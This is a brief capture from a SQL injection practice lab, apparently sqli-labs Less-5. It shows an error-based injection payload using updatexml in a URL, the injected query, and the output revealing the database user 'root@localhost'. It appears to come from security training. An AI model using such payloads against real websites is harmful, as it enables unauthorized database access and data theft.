 192.168.2.57/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'